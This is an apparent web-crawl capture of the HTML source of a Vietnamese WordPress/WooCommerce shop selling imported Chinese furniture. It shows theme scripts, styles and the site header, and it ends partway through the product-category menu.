<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tongkhonoithatnhapkhau.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.6'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/wp-embed.min.js?ver=4.9.24'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/wp-util.min.js?ver=4.9.24'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.10'></script>

</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tongkhonoithatnhapkhau.com/?wc-ajax=get_refreshed_fragments
body_size: 170531
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<link rel="pingback" href="//tongkhonoithatnhapkhau.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Classic Shop - Nội thất an gia</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v11.3 - //yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC .TRUNG QUỐC CÓ HÀNG GÌ CHÚNG TÔI SẼ GIÚP BẠN MUA HÀNG ĐÓ VỚI GIÁ TỐT NHẤT"/>
<link rel="canonical" href="//tongkhonoithatnhapkhau.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Classic Shop - Nội thất an gia" />
<meta property="og:description" content="CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC .TRUNG QUỐC CÓ HÀNG GÌ CHÚNG TÔI SẼ GIÚP BẠN MUA HÀNG ĐÓ VỚI GIÁ TỐT NHẤT" />
<meta property="og:url" content="//tongkhonoithatnhapkhau.com/" />
<meta property="og:site_name" content="Nội thất an gia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="CHUYÊN NHẬP KHẨU NỘI THẤT TRUNG QUỐC .TRUNG QUỐC CÓ HÀNG GÌ CHÚNG TÔI SẼ GIÚP BẠN MUA HÀNG ĐÓ VỚI GIÁ TỐT NHẤT" />
<meta name="twitter:title" content="Classic Shop - Nội thất an gia" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"//schema.org","@graph":[{"@type":"Organization","@id":"//tongkhonoithatnhapkhau.com/#organization","name":"","url":"//tongkhonoithatnhapkhau.com/","sameAs":[]},{"@type":"WebSite","@id":"//tongkhonoithatnhapkhau.com/#website","url":"//tongkhonoithatnhapkhau.com/","name":"N\u1ed9i th\u1ea5t an gia","publisher":{"@id":"//tongkhonoithatnhapkhau.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"//tongkhonoithatnhapkhau.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"//tongkhonoithatnhapkhau.com/#webpage","url":"//tongkhonoithatnhapkhau.com/","inLanguage":"vi","name":"Classic Shop - N\u1ed9i th\u1ea5t an gia","isPartOf":{"@id":"//tongkhonoithatnhapkhau.com/#website"},"about":{"@id":"//tongkhonoithatnhapkhau.com/#organization"},"datePublished":"2013-08-06T20:13:19+00:00","dateModified":"2019-06-18T06:59:38+00:00","description":"CHUY\u00caN NH\u1eacP KH\u1ea8U N\u1ed8I TH\u1ea4T TRUNG QU\u1ed0C .TRUNG QU\u1ed0C C\u00d3 H\u00c0NG G\u00cc CH\u00daNG T\u00d4I S\u1ebc GI\u00daP B\u1ea0N MUA H\u00c0NG \u0110\u00d3 V\u1edaI GI\u00c1 T\u1ed0T NH\u1ea4T"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội thất an gia &raquo;" href="//tongkhonoithatnhapkhau.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Nội thất an gia &raquo;" href="//tongkhonoithatnhapkhau.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tongkhonoithatnhapkhau.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//tongkhonoithatnhapkhau.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='googlefonts-css'  href='//fonts.googleapis.com/css?family=Acme:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css'  href='//tongkhonoithatnhapkhau.com/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='//tongkhonoithatnhapkhau.com/wp-content/uploads/maxmegamenu/style.css?ver=a376c9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//tongkhonoithatnhapkhau.com/wp-includes/css/dashicons.min.css?ver=4.9.24' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jquery-selectBox-css'  href='//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Helvetica%2CArial%2Csans-serif%3Aregular%2C700%2Cregular%2C700%2Cdefault&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">(function(a,d){if(a._nsl===d){a._nsl=[];var c=function(){if(a.jQuery===d)setTimeout(c,33);else{for(var b=0;b<a._nsl.length;b++)a._nsl[b].call(a,a.jQuery);a._nsl={push:function(b){b.call(a,a.jQuery)}}}};c()}})(window);</script><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='//api.w.org/' href='//tongkhonoithatnhapkhau.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//tongkhonoithatnhapkhau.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//tongkhonoithatnhapkhau.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.24" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel='shortlink' href='//tongkhonoithatnhapkhau.com/' />
<link rel="alternate" type="application/json+oembed" href="//tongkhonoithatnhapkhau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftongkhonoithatnhapkhau.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//tongkhonoithatnhapkhau.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftongkhonoithatnhapkhau.com%2F&#038;format=xml" />
<style type='text/css' media='screen'>
	body{ font-family:"Acme", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 78px}#logo img{max-height: 78px}#logo{width:171px;}#logo img{padding:5px 0;}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 158px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 35%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Helvetica,Arial,sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Helvetica,Arial,sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Helvetica,Arial,sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Helvetica,Arial,sans-serif", sans-serif;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.category-page-row .large-columns-2>.col{
	max-width: 33.32%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 33.32%;
}
.badge-container{
	display:none
}
.flickity-prev-next-button {
	opacity:1;
}
.button.icon{
	color:black;
}
.header-top {
	background-color: #da251c;}
.nav > li > a{
	color:#000000;
	margin-right:10px;

}
.header-bottom {
    background-color: #ffffff !important;
}
.container, .row {
    max-width: 1170px;
}
.row.row-small{
	 max-width: 1170px;
}
.footer-2 {
    background-color: #1C1C1C !important;
}
.nav-uppercase>li>a{
	    text-transform: none;
	font-size:14px;
}
.name a{
	    font-size: 14px;
    font-weight: bold;
}
span.amount {

	color: #da251c;}
.star-rating{
	display:none;
}
.footer-secondary{
	display:none;
}
#menu-secondary{
		display:none;
}
.nav-dropdown>li.nav-dropdown-col{
	display:block;
}
.widget>ul>li.active{
	display:block !important;
}
.widget>ul>li.cat-item {
	display:none;
}

.widget_product_categories>ul>li ul span.count {
	    display: contents;
}
.is-large {
    font-size: 1em;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link{
	margin-right:10px;
}
h1, h2, h3, h4, h5, h6{
	
	color:black !important;
}
p{
	color: black ;
}
table tr td{
	color:black;
}
.entry-title{
	font-size:20px
}
.txt-header-top{
	  
   font-weight: bold;
    font-size: 20px;
    text-align: center;
    color: #007cc2;
}
.search-form {
   
    right: -80px;
}
.txt-header-bt{
	
	    font-size: 20px;
  font-weight: bold;
    text-align: center;
    color: #da251b;

	
}
.is-smaller {
    font-size: 14px;
}

.product-title a{
	color:black;
}
.show-on-hover{
	display:none;
}
.title-wrapper .category{
	display:none;
}
.has-shadow .box-text {
    padding-left: 0;
    padding-right: 0;
	text-align:justify;
}
@media screen and (min-width: 850px){
	.large-columns-4>.col{
		max-width: 33%;
    -webkit-flex-basis: 33%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 33%;
	}
}
.ha .r b {
    display: block;
    font-size: 21px;
    color: #333;
	    font-family: "Roboto",sans-serif !important;
    font-size: 14px;
    text-transform: uppercase;
}
.ha li{
	list-style:none;
}
.ha .r {
    float: right;
    background: url(//erado.vn/img/i/b.gif) no-repeat left center;
    font-size: 13px;
	  
    padding-left: 42px;
    height: 40;
    margin-top: 20px;
}
.box{
	    border: 1px solid #bfb8b8;
	    height: 263px;
}
.post-item .box{
	border:none !important;
}
.post-item .box img{
	height:248px !important;
}
.box img{
	height:187px;
}
.sptieubieu .box{
	 border:none !important;
	height:auto !important;
}
.sptieubieu .box img{
	height: auto !important
}
.onsale{
	    background: none;
    background-color: rgb(239,15,0);
    color: white;
    position: absolute;
   
   top: 200px;
    left: 234px;
    font-size: 13px;
  
        width: auto;
}

.product-main .onsale{
	   background-color: rgb(255, 0, 0) !important;
    color: white !important;
    position: absolute;
    top: 68px;
    left: 772px;
    font-size: 16px;
    width: 40px;
}
.giamgia{
	display:none;
}
@media only screen and (max-width: 480px){
	.onsale{
		    top: 214px !important; 
    left: 133px !important;
	}
	.box-text-products ins .woocommerce-Price-amount {
    position: relative !important;
    left: 0px !important;
}
}
@media only screen and (max-width: 1024px){
	.onsale {
    top: 215px !important;
    left: 104px !important;
    font-size: 11px !important;
}
		.box-text-products ins .woocommerce-Price-amount {
    position: relative !important;
    left: 0px !important;
}
	.box-text-products del .woocommerce-Price-amount{
		left: 0px !important;
	}
}
.category-page-row .giamgia{
	display:none;
}

.product-title a{
	font-size:13px;
}
.product-page-price::before { 
  content: "Giá bán: ";
	font-weight: bold;
    color: black;
}
.box-text-products .price::before { 
  content: "Giá bán: ";
	font-weight: bold;
    color: black;
}
.product-info .price {
	font-size: 22px;}
.widget>ul>li li>a {
	font-weight:bold;
	}
.box-text-products del .woocommerce-Price-amount{
    position: relative;
    left: 82px;
	font-size:12px;
}
.box-text-products ins .woocommerce-Price-amount{
    position: relative;
    left: -68px;
	font-size: 12px;
}
.product-page-price del span{
    font-size: 18px;
    margin-right: 154px;
}
.related-products-wrapper .price-wrapper{
	display:none;
	
}
.sptieubieu .price-wrapper{
	display:none;
	
}
.product-info .price-wrapper ins{
	    position: absolute;
    top: 105px;
    left: 123px;
}
.sptieubieu .onsale{
	display:none;
	
}
.box-text-products span.amount{
	font-size:12px !important;
}
.product-title{
	height:32px;
}

.entry-image{
	display:none;
}
/* Ẩn số lượng và nút "Thêm vào giỏ hàng" trên toàn bộ trang web */
.single_add_to_cart_button,
.quantity,
.quantity input[type="number"] {
    display: none;
}
		</style>
	<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="home page-template page-template-page-blank page-template-page-blank-php page page-id-93 woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:youremail@gmail.com" class="tooltip" title="youremail@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	youremail@gmail.com			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:(04)39748239/40" class="tooltip" title="(04)39748239/40">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>(04)39748239/40</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="//url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="//url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="//url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="//tongkhonoithatnhapkhau.com/" title="Nội thất an gia - Just another WordPress site" rel="home">
    <img width="171" height="78" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/68e7840a3a96d8c88187.jpg" class="header_logo header-logo" alt="Nội thất an gia"/><img  width="171" height="78" src="//tongkhonoithatnhapkhau.com/wp-content/uploads/2019/04/68e7840a3a96d8c88187.jpg" class="header-logo-dark" alt="Nội thất an gia"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_nav_position_text"><p  class="txt-header-top">NỘI THẤT AN GIA</p>
<p class="txt-header-bt  "><i> TỔNG KHO NỘI THẤT NHẬP KHẨU</i></p></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="//tongkhonoithatnhapkhau.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_nav_position_text_top"><UL class="ha">
<li class="r"><b>024 3974 8239</b><b>0913 529 629</b></li>
</UL></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="//tongkhonoithatnhapkhau.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-592' id='mega-menu-item-592'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT TÂN CỔ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-597' id='mega-menu-item-597'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng khách tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-600' id='mega-menu-item-600'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/sofa-tan-co/">Sofa tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-598' id='mega-menu-item-598'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ban-tra-tan-co/">Bàn trà tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-599' id='mega-menu-item-599'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ke-tivi-tan-co/">Kệ tivi tân cổ</a></li>	</ul>
